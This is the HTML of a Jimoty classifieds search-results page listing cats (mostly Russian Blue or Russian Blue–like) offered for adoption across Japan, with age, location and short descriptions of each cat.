<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
「ロシアンブルー」の里親募集
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
<form action="https://jmty.jp/all/pet/search" accept-charset="UTF-8" method="get"><div class='input-group'>
<input type="text" name="keyword" id="search_kw" value="ロシアンブルー" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D9%26prefecture_id%3D0">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/pet'>
里親募集
</a>
</li>
<li>
<span>
全国の「ロシアンブルー」
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/pet","name":"里親募集"}},{"@type":"ListItem","position":3,"name":"全国の「ロシアンブルー」"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/all/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">「ロシアンブルー」の里親募集</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全918件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/pet">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div id='list_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">都道府県<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全国のロシアンブルー
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">沖縄</a>
</li>
</ul>
</dd></dl>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">カテゴリ<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全ての里親募集
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/pet-dog-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">犬</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/pet-cat-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">猫</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/pet-etc-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">その他</a></li>
</ul>
</dd></dl>

<ul>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/pet-kw-%E3%83%99%E3%83%B3%E3%82%AC%E3%83%AB">ベンガル</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/pet-kw-%E3%83%A9%E3%82%B0%E3%83%89%E3%83%BC%E3%83%AB">ラグドール</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/pet-kw-%E3%82%A2%E3%83%A1%E3%83%AA%E3%82%AB%E3%83%B3%E3%82%B7%E3%83%A7%E3%83%BC%E3%83%88%E3%83%98%E3%82%A2%E3%83%BC">アメリカンショートヘアー</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/pet-kw-%E3%82%A2%E3%83%A1%E3%83%AA%E3%82%AB%E3%83%B3%E3%82%B7%E3%83%A7%E3%83%BC%E3%83%88%E3%83%98%E3%82%A2">アメリカンショートヘア</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/pet-kw-%E3%82%B9%E3%82%B3%E3%83%86%E3%82%A3%E3%83%83%E3%82%B7%E3%83%A5">スコティッシュ</a>
</li>
</ul>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>
<li class="position_relative"><a target="_blank" class="gtm_jmty_banner" id="cs_pc_pet_all_trouble_top" href="https://jmty.co.jp/fosterparent_trouble/"><img style="width: 100%; height: 75px;" alt="ジモティーにおけるペットの里親募集のルールや注意点" src="https://cdn.jmty.jp/uploads/banner/image/5a66e3480b4a3d769ea4167f/banner_pc_716x74.png" /></a></li>
</ul>
<h2 class='p-articles-list-title'>
全国の里親募集の投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "里親募集 ロシアンブルー",
      "channel": "3120143233",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<ul>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kumamoto/pet-cat/article-1lygeo"><img alt="シルバーグレーの優しい男の子" class="p-item-image" src="https://cdn.jmty.jp/articles/images/694aa1d5239408164725fd09/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kumamoto/pet-cat/article-1lygeo">シルバーグレーの優しい男の子</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 7才</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kumamoto/pet-cat">熊本</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kumamoto/pet-cat/g-all/a-784-kumamoto">熊本市</a>
<a href="/kumamoto/pet-cat/g-all/s-9992223">健軍校前駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%82%B7%E3%83%AB%E3%83%90%E3%83%BC">シルバー</a>
</div>
</div>
<div class='p-item-detail'>
里親様を探しています。人馴れした、<strong>ロシアンブルー</strong>のようなシルバーグレーの可愛い男の…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月2日
</div>
<div class='u-color-gray'>
作成12月23日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lygeo" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lygeo" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/yamaguchi/pet-cat/article-1jrjg0"><img alt="人気のロシアンブルーに似たグレイのハンサム君" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69476b2016f1144c7cc0e7ed/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/yamaguchi/pet-cat/article-1jrjg0">人気のロシアンブルーに似たグレイのハンサム君</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 2才</b>
</div>
<div class='p-item-secondary-important'>
<a href="/yamaguchi/pet-cat">山口</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamaguchi/pet-cat/g-all/a-674-yamaguchi">山口市</a>
<a href="/yamaguchi/pet-cat/g-all/s-1170808">山口駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC">ロシアンブルー</a>
</div>
</div>
<div class='p-item-detail'>
◆性格や特徴
穏やかでフレンドリーな気質　よく人馴れしていて
他の猫とも仲良くなれます。

とても飼いやすい保護猫です。

ご質問などお気軽に。

◆健康状態
良好

◆その他
食いしんぼうで甘えん坊...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月13日
</div>
<div class='u-color-gray'>
作成12月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1jrjg0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1jrjg0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/pet-cat/article-1g7yr9"><img alt="【1月25日(日曜日)　🌟久留米市野中町ログハウス🌟譲渡会🌟】１..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/67de532d6ca41b0ac78b2451/thumb_m_1000023384.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/pet-cat/article-1g7yr9">【1月25日(日曜日)　🌟久留米市野中町ログハウス🌟譲渡会🌟】１...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 1才5ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/pet-cat">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/fukuoka/pet-cat/g-all/a-733-kurume">久留米市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%AF%E3%82%AF%E3%83%81%E3%83%B3">ワクチン</a>
</div>
</div>
<div class='p-item-detail'>
の子

令和6年7月生まれ
<strong>ロシアンブルー</strong>っぽい子たちです

とても綺麗…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月22日
</div>
<div class='u-color-gray'>
作成12月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1g7yr9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">13</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1g7yr9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">13</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/pet-cat/article-1ik5sy"><img alt="【急】60歳以上の里親さんOK‼️" class="p-item-image" src="https://cdn.jmty.jp/articles/images/686f6464a18693065c67881c/thumb_m_1752130660177.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/pet-cat/article-1ik5sy">【急】60歳以上の里親さんOK‼️</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 9才0ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/pet-cat">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/fukuoka/pet-cat/g-all/a-745-chikushino">筑紫野市</a>
<a href="/fukuoka/pet-cat/g-all/s-1190308">都府楼南駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-60%E6%AD%B3">60歳</a>
</div>
</div>
<div class='p-item-detail'>

お外経験なし

人慣れしてます
<strong>ロシアンブルー</strong>MIX

動画　↓

https:…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月17日
</div>
<div class='u-color-gray'>
作成12月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ik5sy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">10</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ik5sy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">10</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyagi/pet-cat/article-1lqwww"><img alt="ビジュアル・愛嬌抜群！みんなのプリンセス「ぷりん」" class="p-item-image" src="https://cdn.jmty.jp/articles/images/694bd97bf12f0d9e79798e68/thumb_m_IMG_1781.jpg" />
</a></div>
